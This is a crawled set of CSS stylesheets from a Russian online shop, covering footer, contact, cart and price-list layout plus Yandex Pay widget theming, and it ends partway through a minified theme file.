  color: #fff !important;
}
.menu-bottom__item {
  width: 50%;
  padding-top: 8px;
  padding-right: 10px;
  padding-bottom: 8px;
}
.footer__sitename {
  margin-bottom: 8px;
  color: #fff;
  font-size: 18px;
  font-weight: 500;
}
.site-header a img, .site-footer a img {
  border: none;
}
.social-block {
  padding: 15px 0 0 0;
}
.social-block__body {
  font-size: 0;
  margin: 0 0 0 -4px;
}
.social-block__body a {
  width: 34px;
  height: 34px;
  display: inline-block;
  vertical-align: top;
  margin: 0 4px;
  font-size: 0;
  line-height: 0;
  text-decoration: none;
}
.gr-payment {
  padding: 20px 0 0;
}
.gr-payment__title {
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 20px;
  color: #fff;
  margin: 0 0 8px;
}
.gr-payment__box {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin: 0 -3px -6px;
}
.gr-payment__box a {
  max-width: 62px;
  min-width: 62px;
  height: 36px;
  margin: 0 3px 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 3px;
  background: #fff;
}
.gr-payment__box a img {
  max-width: 100%;
  height: auto;
}
.footer-contacts {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 35%;
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 30px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-basis: auto;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
}
.footer-contacts {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}
.phone {
  color: #393939;
  font-size: 20px;
  line-height: 120%;
  font-weight: 700;
  text-decoration: none;
}
.footer-contacts__phone {
  margin-bottom: 15px;
  padding-left: 50px;
  color: #fff;
  background: url(data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2240px%22%20height%3D%2240px%22%20%20viewBox%3D%220%200%2040%2040%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20opacity%3D%220.9%22%20d%3D%22M10.0164%2011C9.60357%2022.9763%2017.0256%2030.7431%2030%2029.9436%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20d%3D%22M30%2027L29.7599%2023.7573C29.6825%2022.7129%2028.8126%2021.905%2027.7653%2021.905H24.9366C22.912%2021.8927%2022.7545%2023.4829%2022.7545%2024.3914C19.087%2024.3914%2015.6622%2021.2717%2015.6622%2017.6643C16.53%2017.6643%2018.2626%2017.2073%2018.2466%2015.473V13.254C18.2466%2012.2085%2017.4414%2011.3395%2016.399%2011.2598L13%2011%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3C%2Fsvg%3E) 0 0 no-repeat;
}
.phone.bottom {
  color: #fff !important;
}
.footer-contacts__phone a {
  color: inherit;
  text-decoration: none;
}
.footer-contacts__address {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 40px;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 50px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  background: url(data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2240px%22%20height%3D%2240px%22%20%20viewBox%3D%220%200%2040%2040%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20d%3D%22M20%2031C20%2031%2012%2023%2012%2017.6429C12%2012%2015.5817%209%2020%209C24.4183%209%2028%2012%2028%2017.6429C28%2021.3125%2024.6085%2025.1279%2022.3755%2028.0385%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3Ccircle%20cx%3D%2220%22%20cy%3D%2217%22%20r%3D%222%22%20fill%3D%22white%22%2F%3E%3C%2Fsvg%3E) 0 0 no-repeat;
}
@media (max-width: 1260px) {
  .footer-contacts__address {
    width: 50%;
  }
  .footer-contacts {
    width: 100%;
    padding-left: 0px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .advantages {
    padding-right: 10px;
    padding-left: 10px;
  }
  .advantage__item-wrap {
    padding-right: 0px;
  }
  .advantage__item {
    padding-right: 10px;
    padding-left: 10px;
  }
  .footer__top {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .footer__left {
    width: 100%;
    padding-right: 15px;
    padding-left: 0px;
  }
  .footer-contacts__phone {
    background-position: -9px 0;
    padding-left: 40px;
  }
  .menu-bottom {
    padding-right: 0px;
    padding-left: 0px;
  }
  .footer-contacts__phone {
    width: 50%;
  }
  .footer-contacts__phone {
    width: 50%;
  }
  .footer__right {
    width: 100%;
  }
  .footer__bottom {
    padding-right: 0px;
    padding-left: 0px;
  }
}
@media screen and (max-width: 940px) {
  .site-footer-new {
    padding: 0 0 45px 48px;
  }
}
@media screen and (max-width: 767px) {
  .footer-contacts {
    width: 100%;
  }
  .footer__left {
    width: 100%;
  }
  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }
  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }
  .w-col-small-6 {
    width: 50%;
  }
}
@media screen and (max-width: 639px) {
  .footer-contacts__phone {
    width: 100%;
  }
  .footer-contacts__address {
    width: 100%;
  }
}
@media screen and (max-width: 569px) {
  .footer-contacts {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .footer-contacts__address {
    background-position: -9px 0;
    padding-left: 40px;
  }
}
@media (max-width: 479px) {
  .footer-contacts__phone {
    font-size: 16px;
  }
  .footer__copyright {
    background-position: 50% 50%;
    text-align: left;
    min-width: 0;
    text-align: center;
  }
  .footer__bottom {
    padding-right: 0px;
    padding-left: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .menu-bottom {
    padding-left: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .menu-bottom__item {
    width: 100%;
  }
  .footer-contacts__address {
    width: 100%;
  }
  .footer-contacts__phone {
    width: 100%;
  }
  .footer-contacts {
    width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .cont-category__width, .advantages {
    padding-left: 6px;
    padding-right: 6px;
  }
  .w-col {
    width: 100%;
  }
  .footer {
    padding-left: 16px;
    padding-right: 16px;
  }
  .footer__top {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
.colbll {
  font-size: 15px;
  line-height: normal;
}
.colbll.colbll1 {
  color: red;
}
.colbll.colbll2 {
  color: #00a8c6;
}
.product-side-r .colbll {
  padding: 0 20px 15px;
  text-align: right;
}
.shop2-pricelist .colbll {
  text-align: center;
}
.text-right-left .g-button {
  background: #00a8c6 !important;
  padding: 12px 34px;
  font-size: 16px;
  line-height: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  border-radius: 0;
  border: none;
  text-shadow: none;
  font-family: "RobotoCondensed", Georgia, Cambria, "Times New Roman", Times, serif;
}
.shop2-order-options .option-type .option-label {
  width: 100%;
}
.shop2-order-options .option-type .option-details {
  padding: 0;
}
.shop2-order-options .option-type .option-details .option-item {
  padding: 10px;
}
.text-right-left {
  margin-bottom: 15px;
}
.options-list {
  display: flex;
  flex-direction: column-reverse;
}
.text-right-left {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.wrap_temp {
  display: flex;
  flex-direction: column;
  gap: 40px;
  font-family: "RobotoCondensed", Georgia, Cambria, "Times New Roman", Times, serif;
}
.wrap_temp .text_wr {
  display: flex;
  flex-direction: column;
  gap: 40px;
  font-size: 20px;
  color: #555555;
}
.wrap_temp .btns_wrap {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 100px;
}
.wrap_temp .btns_wrap a {
  text-decoration: none;
  display: block;
  color: #000;
  font-size: 20px;
  background: #6adfee;
  padding: 20px 30px;
  font-weight: 600;
  transition: all 0.3s linear;
}
.wrap_temp .btns_wrap a:hover {
  background: #525252;
  color: #fff;
}
@media (max-width: 767px) {
  .wrap_temp .btns_wrap {
    gap: 20px;
  }
  .wrap_temp .btns_wrap a {
    flex: 100%;
    text-align: center;
  }
}


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/site.addons.scss.css
body_size: 251
content:
.yandex-pay-wrapper {
  width: 100%;
}
.ya-pay-wrap {
  width: 100%;
}
.ya-pay-wrap > .ya-pay-widget {
  margin: 0 0 10px;
}
.yandex-pay-wrap {
  margin: 10px 0;
  max-width: 100%;
}
.yandex-pay-wrap > * {
  width: 100%;
}
.yandex-pay-wrap * {
  max-width: 100%;
}
.yandex-pay-wrap.yandex-pay-wrap2 {
  display: none;
}
.ya-pay-widget-wrap {
  max-width: 600px;
}
.label-icons > .ya-pay-widget {
  max-width: 600px;
}
.product-list.shop2-pricelist .yandex-pay-wrap {
  display: none;
}
.product-list.shop2-pricelist .yandex-pay-wrap.yandex-pay-wrap2 {
  display: block;
  text-align: center;
  margin: 0 0 15px;
}
.shop2-pricelist .product-bot {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding-left: 15px;
}
.shop2-pricelist .product-price {
  padding: 0 20px 0 0;
  width: auto;
}
.shop2-pricelist .shop2-product-btn {
  position: static;
  transform: none;
}


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/bdr_styles.css
body_size: 435
content:
@media(min-width:768px) {
	.comapany-logo {
		float: left;
		margin-right: 20px;
		margin-top: 30px;
	}
	.site-name {
		padding-top: 30px;
	}
	.site-descriptor {
		    max-width: 365px !important;
	}
}
@media(max-width:768px) and (min-width:560px) {
	.comapany-logo {
		width: 80px;
	}
	.site-name {
		padding-top: 20px;
	}
}

.shop2-textarea {
	background: transparent;
}

.product-list-thumbs .shop2-product-item .shop2-product-options .th {
	color: #383838;
}
.slider .owl-item:after{
	content: none;
}






/**/
.shop2-cart-total .shop2-cart-total-right {
    display: table;
    border-collapse: collapse;
    width: 100%;
    float: right;
    min-width: 337px;
    table-layout: fixed;
}
@media screen  and (min-width: 768px) {
	.shop2-cart-total .d-th {
	    width: 100%;
	}
	.shop2-cart-total .d-td {
	    width: 20%;
	}
}
/**
 * reg_id: 3988049
 * staff_id: 1155
**/




/**/
.shop2-product-desc .shop-kind-item table.shop2-product-params tbody tr td iframe{max-width: 132px !important; width: auto !important; height: auto !important}
/**
 * reg_id: 4189399
 * staff_id: 1155
**/

--- FILE ---
content_type: text/css
request_url: https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/static/styles.90a6a883.css
body_size: 21709
content:
body,button,span{@apply text-primary}@media(prefers-color-scheme:dark){body,button,span{@apply text-white}}body,html{margin:0;padding:0}#root,body,html{overflow:hidden}body.theme_dark{--color-badges:#fff;--color-badges-background:hsla(0,0%,100%,.15);--color-divider:hsla(0,0%,100%,.2)}body.theme_light{--color-badges:#000;--color-badges-background:rgba(0,0,0,.03);--color-divider:rgba(0,0,0,.1)}.Theme_color_yandex-default{--color-base:#000;--color-essential:#fff;--color-project:#fc0;--color-phantom:#000;--color-path:#04b;--color-success:#00985f;--color-alert:#f33;--color-warning:#f90;--color-normal:#dde3e5;--color-system:#778a9b;--color-promo:#0057d3;--color-hover:#c00;--color-transparent:transparent;--color-bg-brand:var(--color-project);--color-bg-inverse:var(--color-base);--color-bg-action:#ffdb4d;--color-bg-selection:#ffea9e;--color-bg-hover:rgba(0,0,0,.15);--color-bg-border:rgba(0,0,0,.05);--color-bg-stripe:rgba(0,0,0,.04);--color-bg-ghost:rgba(0,0,0,.08);--color-bg-default:var(--color-essential);--color-bg-tone:rgba(0,0,0,.9);--color-bg-soft:hsla(0,0%,100%,.97);--color-bg-success:var(--color-success);--color-bg-alert:var(--color-alert);--color-bg-warning:var(--color-warning);--color-bg-normal:var(--color-normal);--color-bg-system:var(--color-system);--color-bg-link:rgba(21,126,239,.4);--color-bg-promo:var(--color-promo);--color-typo-brand:var(--color-project);--color-typo-primary:var(--color-base);--color-typo-inverse:var(--color-essential);--color-typo-promo:rgba(0,0,0,.8);--color-typo-secondary:rgba(0,0,0,.6);--color-typo-ghost:rgba(0,0,0,.3);--color-typo-disable:rgba(0,0,0,.3);--color-typo-success:var(--color-success);--color-typo-warning:var(--color-warning);--color-typo-alert:#e00000;--color-link:var(--color-path);--color-link-external:var(--color-path);--color-link-minor:#669;--color-link-hover:var(--color-hover);--color-control-bg-border-focus:#b3b3b3;--color-control-bg-border-prism:var(--color-project);--color-control-typo-primary:var(--color-base);--color-control-typo-secondary:rgba(0,0,0,.6);--color-control-typo-ghost:rgba(0,0,0,.3);--color-control-typo-passive:var(--color-base);--color-control-typo-faint:#fff;--color-control-typo-disable:grey;--color-control-typo-link:var(--color-path);--color-control-typo-error:#e00000;--color-control-bg-default:#e6e6e6;--color-control-bg-default-hover:#dbdbdb;--color-control-bg-default-press:#dbdbdb;--color-control-bg-default-disable:#f2f2f2;--color-control-bg-border-default:#b3b3b3;--color-control-bg-border-default-hover:#dbdbdb;--color-control-bg-border-default-press:#b3b3b3;--color-control-bg-border-default-disable:#e8e8e8;--color-control-bg-border-default-error:var(--color-alert);--color-control-bg-border-default-error-hover:#e0000f;--color-control-bg-pseudo:#fff;--color-control-bg-pseudo-hover:#f7f7f7;--color-control-bg-border-pseudo:#ccc;--color-control-bg-action:var(--color-project);--color-control-bg-action-hover:#fac000;--color-control-bg-action-press:#fac000;--color-control-bg-passive:var(--color-essential);--color-control-bg-progress:var(--color-project);--color-control-bg-progress-process:#ffd500;--color-control-bg-blank:var(--color-essential);--color-control-bg-blank-hover:var(--color-essential);--color-control-bg-blank-disable:#f2f2f2;--color-control-bg-border-blank:#d9d9d9;--color-control-bg-border-blank-hover:#ccc;--color-control-bg-border-blank-disable:#f2f2f2;--color-control-bg-faint:var(--color-essential);--color-control-bg-faint-disable:#c7c7c7;--color-control-bg-check:#545454;--color-control-bg-check-hover:#545454;--color-control-bg-check-press:#525252;--color-control-bg-check-disable:#f2f2f2;--color-control-bg-border-check:#a88700;--color-control-bg-border-check-hover:#a88700;--color-control-bg-border-check-press:#a88700;--color-control-bg-link-default:var(--color-path);--color-control-bg-link-default-hover:rgba(0,68,187,.3);--color-control-bg-border-link-default:rgba(0,68,187,.6);--color-control-bg-border-link-default-hover:rgba(0,68,187,.6);--color-control-typo-raised:#000;--color-control-typo-raised-disable:#7f7f7f;--color-control-bg-raised:#fff;--color-control-bg-raised-hover:#f5f5f5;--color-control-bg-raised-disable:#f5f5f5;--color-control-bg-raised-check:#fff;--attach-typo-color:var(--color-control-typo-primary);--badge-border-color:var(--color-bg-default);--badge-fill-color:var(--color-bg-alert);--badge-typo-color:var(--color-typo-inverse);--button-view-action-border-color-focused:var(--color-control-bg-border-prism);--button-view-action-fill-color-base:var(--color-control-bg-action);--button-view-action-fill-color-disabled:var(--color-control-bg-default-disable);--button-view-action-fill-color-hovered:var(--color-control-bg-action-hover);--button-view-action-fill-color-progress-base:var(--color-control-bg-progress);--button-view-action-fill-color-progress-process:var(--color-control-bg-progress-process);--button-view-action-fill-color-checked-base:var(--color-control-bg-check);--button-view-action-fill-color-checked-hovered:var(--color-control-bg-check-hover);--button-view-action-typo-color-base:var(--color-control-typo-passive);--button-view-action-typo-color-disabled:var(--color-control-typo-disable);--button-view-action-typo-color-hovered:var(--color-control-typo-passive);--button-view-action-typo-color-progress-base:var(--color-control-typo-passive);--button-view-action-typo-color-checked-base:var(--color-control-typo-faint);--button-view-action-typo-color-checked-hovered:var(--color-control-typo-faint);--button-view-clear-border-color-focused:var(--color-control-bg-border-prism);--button-view-clear-fill-color-disabled:var(--color-control-bg-default-disable);--button-view-clear-fill-color-checked-base:var(--color-control-bg-check);--button-view-clear-fill-color-checked-hovered:var(--color-control-bg-check-hover);--button-view-clear-typo-color-base:var(--color-control-typo-primary);--button-view-clear-typo-color-disabled:var(--color-control-typo-disable);--button-view-clear-typo-color-checked-base:var(--color-control-typo-faint);--button-view-default-border-color-focused:var(--color-control-bg-border-prism);--button-view-default-fill-color-base:var(--color-control-bg-default);--button-view-default-fill-color-disabled:var(--color-control-bg-default-disable);--button-view-default-fill-color-hovered:var(--color-control-bg-default-hover);--button-view-default-fill-color-checked-base:var(--color-control-bg-check);--button-view-default-fill-color-checked-hovered:var(--color-control-bg-check-hover);--button-view-default-typo-color-base:var(--color-control-typo-primary);--button-view-default-typo-color-hovered:var(--color-control-typo-primary);--button-view-default-typo-color-disabled:var(--color-control-typo-disable);--button-view-default-typo-color-checked-base:var(--color-control-typo-faint);--button-view-default-typo-color-checked-hovered:var(--color-control-typo-faint);--button-view-link-border-color-base:var(--color-control-bg-border-link-default);--button-view-link-border-color-focused:var(--color-control-bg-border-prism);--button-view-link-fill-color-base:var(--color-control-bg-faint);--button-view-link-fill-color-disabled:var(--color-control-bg-default-disable);--button-view-link-fill-color-hovered:var(--color-control-bg-link-default-hover);--button-view-link-fill-color-checked-base:var(--color-control-bg-check);--button-view-link-fill-color-checked-hovered:var(--color-control-bg-check-hover);--button-view-link-typo-color-base:var(--color-control-typo-link);--button-view-link-typo-color-disabled:var(--color-control-typo-disable);--button-view-link-typo-color-checked-base:var(--color-control-typo-faint);--button-view-pseudo-border-color-base:var(--color-control-bg-border-pseudo);--button-view-pseudo-border-color-focused:var(--color-control-bg-border-prism);--button-view-pseudo-fill-color-disabled:var(--color-control-bg-default-disable);--button-view-pseudo-fill-color-hovered:var(--color-control-bg-pseudo-hover);--button-view-pseudo-fill-color-checked-base:var(--color-control-bg-check);--button-view-pseudo-fill-color-checked-hovered:var(--color-control-bg-check-hover);--button-view-pseudo-typo-color-base:var(--color-control-typo-primary);--button-view-pseudo-typo-color-disabled:var(--color-control-typo-disable);--button-view-pseudo-typo-color-checked-base:var(--color-control-typo-faint);--button-view-raised-border-color-focused:var(--color-control-bg-border-prism);--button-view-raised-fill-color-base:var(--color-control-bg-raised);--button-view-raised-fill-color-disabled:var(--color-control-bg-raised-disable);--button-view-raised-fill-color-hovered:var(--color-control-bg-raised-hover);--button-view-raised-fill-color-checked-base:var(--color-control-bg-check);--button-view-raised-fill-color-checked-hovered:var(--color-control-bg-check-hover);--button-view-raised-typo-color-base:var(--color-control-typo-raised);--button-view-raised-typo-color-disabled:var(--color-control-typo-raised-disable);--button-view-raised-typo-color-checked-base:var(--color-control-typo-faint);--checkbox-view-outline-border-color:rgba(0,0,0,.1);--checkbox-view-outline-fill-color-base:transparent;--checkbox-view-outline-fill-color-hovered:#d2d2d2;--checkbox-view-default-outline-color:var(--color-control-bg-border-prism);--checkbox-view-default-fill-color-base:var(--color-control-bg-default);--checkbox-view-default-fill-color-hovered:var(--color-control-bg-default-hover);--checkbox-view-default-fill-color-checked-base:var(--color-control-bg-check);--checkbox-view-default-fill-color-checked-hovered:var(--color-control-bg-check-hover);--checkbox-view-default-typo-color-base:var(--color-control-typo-primary);--checkbox-view-default-typo-color-checked-base:var(--color-control-bg-faint);--divider-fill-color:#fc0;--header-fill-color:#fff;--header-nav-link-color-base:#939cb0;--header-nav-link-color-hover:#222426;--header-nav-link-color-active:#d00;--header-search-fill-color-base:#ffdb4d;--header-search-fill-color-hover:#ffd633;--header-search-fill-color-active:#fc0;--header-search-button-typo-color:#000;--header-search-textinput-typo-color:#000;--header-search-textinput-fill-color:#fff;--link-view-default-outline-color:var(--color-control-bg-border-prism);--link-view-default-typo-color-base:var(--color-link);--link-view-default-typo-color-disabled:var(--color-typo-disable);--link-view-default-typo-color-hovered:var(--color-link-hover);--menu-view-default-border-color-base:var(--color-control-bg-border-default);--menu-view-default-fill-color-base:var(--color-control-bg-default);--menu-view-default-fill-color-hovered:var(--color-control-bg-default-hover);--menu-view-default-typo-color-base:var(--color-control-typo-primary);--menu-view-default-typo-color-secondary:var(--color-control-typo-secondary);--menu-view-default-typo-color-disabled:var(--color-control-typo-disable);--menu-view-default-typo-color-hovered:var(--color-control-typo-primary);--message-box-view-default-typo-color:var(--color-typo-inverse);--message-box-view-default-fill-color:var(--color-bg-inverse);--message-box-view-promo-typo-color:var(--color-typo-inverse);--message-box-view-promo-fill-color:var(--color-bg-promo);--message-box-view-inverse-typo-color:var(--color-typo-primary);--message-box-view-inverse-fill-color:var(--color-bg-default);--popup-view-default-typo-color:var(--color-typo-primary);--popup-view-default-fill-color:var(--color-bg-default);--progress-outer-fill-color:transparent;--progress-inner-fill-color:var(--color-control-bg-progress);--radio-button-view-default-outline-color:var(--color-control-bg-border-prism);--radio-button-view-default-fill-color-base:var(--color-control-bg-default);--radio-button-view-default-fill-color-checked-base:var(--color-control-bg-passive);--radio-button-view-default-typo-color-base:var(--color-control-typo-secondary);--radio-button-view-default-typo-color-hovered:var(--color-control-typo-primary);--radio-button-view-default-typo-color-checked-base:var(--color-control-typo-primary);--radiobox-view-default-dot-fill-color:var(--color-control-bg-faint);--radiobox-view-default-outline-color:var(--color-control-bg-border-prism);--radiobox-view-default-fill-color-base:var(--color-control-bg-default);--radiobox-view-default-fill-color-hovered:var(--color-control-bg-default-hover);--radiobox-view-default-fill-color-checked-base:var(--color-control-bg-check);--radiobox-view-default-fill-color-checked-hovered:var(--color-control-bg-check-hover);--radiobox-view-default-typo-color-base:var(--color-control-typo-primary);--radiobox-view-outline-border-color:rgba(0,0,0,.1);--radiobox-view-outline-fill-color-base:transparent;--radiobox-view-outline-fill-color-hovered:#d9d9d9;--slider-view-default-typo-color-base:var(--color-control-typo-primary);--slider-view-default-track-fill-color-base:rgba(0,0,0,.15);--slider-view-default-track-fill-color-hovered:rgba(0,0,0,.25);--slider-view-default-range-fill-color-base:var(--color-control-bg-action);--slider-view-default-range-fill-color-hovered:var(--color-control-bg-action-hover);--slider-view-default-range-fill-color-disabled:rgba(0,0,0,.15);--slider-view-default-thumb-fill-color-base:var(--color-control-bg-raised);--slider-view-default-thumb-fill-color-disabled:#000;--slider-view-default-tick-fill-color-base:#fff;--spin-view-default-border-color:var(--color-control-bg-progress);--tabs-menu-view-default-outline-color:var(--color-control-bg-border-prism);--tabs-menu-view-default-active-line-fill-color-active:var(--color-typo-primary);--tabs-menu-view-default-typo-color-base:var(--color-typo-primary);--textarea-view-default-fill-color-base:var(--color-control-bg-blank);--textarea-view-default-fill-color-disabled:var(--color-control-bg-blank-disable);--textarea-view-default-fill-color-hovered:var(--color-control-bg-blank-hover);--textarea-view-default-typo-color-base:var(--color-control-typo-primary);--textarea-view-default-typo-color-disabled:var(--color-control-typo-disable);--textarea-view-default-placeholder-typo-color-base:var(--color-control-typo-ghost);--textarea-view-default-placeholder-typo-color-disabled:var(--color-control-typo-disable);--textarea-view-default-icon-fill-color-base:var(--color-control-typo-ghost);--textarea-view-default-clear-fill-color-base:var(--color-control-typo-ghost);--textarea-view-default-clear-fill-color-hovered:var(--color-control-typo-primary);--textarea-view-default-hint-typo-color-state-error-base:var(--color-control-typo-error);--textarea-view-default-border-color-base:var(--color-control-bg-border-blank);--textarea-view-default-border-color-disabled:var(--color-control-bg-border-blank-disable);--textarea-view-default-border-color-focused:var(--color-control-bg-border-focus);--textarea-view-default-border-color-hovered:var(--color-control-bg-border-blank-hover);--textarea-view-default-border-color-state-error-base:var(--color-control-bg-border-default-error);--textarea-view-default-border-color-state-error-hovered:var(--color-control-bg-border-default-error-hover);--textinput-view-material-typo-color-base:#000;--textinput-view-material-typo-color-disabled:rgba(0,0,0,.4);--textinput-view-material-border-color-base:rgba(0,0,0,.1);--textinput-view-material-border-color-state-error:#ff3737;--textinput-view-material-icon-fill-color-base:rgba(0,0,0,.8);--textinput-view-material-icon-fill-color-disabled:rgba(0,0,0,.5);--textinput-view-material-hint-typo-color-base:rgba(0,0,0,.4);--textinput-view-material-hint-typo-color-state-error:#ff3737;--textinput-view-material-caret-color-base:#067aff;--textinput-view-material-caret-color-state-error:#ff3737;--textinput-view-material-placeholder-typo-color-base:var(--color-control-typo-ghost);--textinput-view-material-label-color-base:rgba(0,0,0,.25);--textinput-view-material-label-color-state-error:#ff3737;--textinput-view-material-label-color-floated-base:rgba(0,0,0,.4);--textinput-view-material-variant-filled-border-color-focused:#067aff;--textinput-view-material-variant-filled-fill-color:rgba(0,0,0,.05);--textinput-view-material-variant-filled-label-color-floated:#067aff;--textinput-view-material-variant-outlined-border-color-base:rgba(0,0,0,.1);--textinput-view-material-variant-outlined-border-color-focused:#067aff;--textinput-view-material-variant-outlined-label-color-floated:#067aff;--textinput-view-default-fill-color-base:var(--color-control-bg-blank);--textinput-view-default-fill-color-disabled:var(--color-control-bg-blank-disable);--textinput-view-default-fill-color-hovered:var(--color-control-bg-blank-hover);--textinput-view-default-typo-color-base:var(--color-control-typo-primary);--textinput-view-default-typo-color-disabled:var(--color-control-typo-disable);--textinput-view-default-placeholder-typo-color-base:var(--color-control-typo-ghost);--textinput-view-default-placeholder-typo-color-disabled:var(--color-control-typo-disable);--textinput-view-default-icon-fill-color-base:var(--color-control-typo-ghost);--textinput-view-default-clear-fill-color-base:var(--color-control-typo-ghost);--textinput-view-default-clear-fill-color-hovered:var(--color-control-typo-primary);--textinput-view-default-hint-typo-color-state-error-base:var(--color-control-typo-error);--textinput-view-default-border-color-base:var(--color-control-bg-border-blank);--textinput-view-default-border-color-disabled:var(--color-control-bg-border-blank-disable);--textinput-view-default-border-color-focused:var(--color-control-bg-border-focus);--textinput-view-default-border-color-hovered:var(--color-control-bg-border-blank-hover);--textinput-view-default-border-color-state-error-base:var(--color-control-bg-border-default-error);--textinput-view-default-border-color-state-error-hovered:var(--color-control-bg-border-default-error-hover);--tooltip-view-default-fill-color-base:var(--color-control-bg-default);--tooltip-view-default-fill-color-state-success:var(--color-bg-success);--tooltip-view-default-fill-color-state-warning:var(--color-bg-warning);--tooltip-view-default-fill-color-state-alert:var(--color-bg-alert);--tooltip-view-default-typo-color-state-success:var(--color-control-typo-faint);--tooltip-view-default-typo-color-state-warning:var(--color-control-typo-faint);--tooltip-view-default-typo-color-state-alert:var(--color-control-typo-faint);--tumbler-view-default-outline-color:var(--color-control-bg-border-prism);--tumbler-view-default-fill-color-base:var(--color-control-bg-default);--tumbler-view-default-fill-color-disabled:var(--color-control-bg-default-disable);--tumbler-view-default-fill-color-hovered:var(--color-control-bg-default-hover);--tumbler-view-default-fill-color-checked-base:var(--color-control-bg-action);--tumbler-view-default-fill-color-checked-disabled:var(--color-control-bg-default-disable);--tumbler-view-default-fill-color-checked-hovered:var(--color-control-bg-action-hover);--tumbler-view-default-button-fill-color-base:var(--color-control-bg-faint);--tumbler-view-default-typo-color-base:var(--color-control-typo-primary);--tumbler-view-default-typo-color-disabled:var(--color-control-typo-disable);--calendar-view-default-fill-color:#fff;--calendar-view-default-header-fill-color:transparent;--calendar-view-default-aside-typo-color-base:rgba(0,0,0,.6);--calendar-view-default-aside-fill-color-base:rgba(0,0,0,.05);--calendar-view-default-weekday-typo-color-base:#000;--calendar-view-default-weekend-typo-color-base:#ff3029;--calendar-view-default-cell-border-color-hovered:rgba(0,0,0,.1);--calendar-view-default-cell-border-color-focused:#e69900;--calendar-view-default-cell-border-color-today:rgba(0,0,0,.05);--calendar-view-default-cell-underline-color-today:#ff3737;--calendar-view-default-cell-typo-color-base:rgba(0,0,0,.8);--calendar-view-default-cell-typo-color-disabled:rgba(0,0,0,.45);--calendar-view-default-cell-typo-color-selected-base:#fff;--calendar-view-default-cell-typo-color-weekend:#ff3737;--calendar-view-default-cell-fill-color-hovered:#f2f2f2;--calendar-view-default-cell-fill-color-pressed:#e5e5e5;--calendar-view-default-cell-fill-color-range-selected-base:#f2f2f2;--calendar-view-default-cell-fill-color-range-selected-hovered:#e6e6e6;--calendar-view-default-cell-fill-color-range-selected-pressed:#d9d9d9;--calendar-view-default-cell-fill-color-selected-base:#f33;--calendar-view-default-cell-fill-color-selected-hovered:red;--calendar-view-default-cell-fill-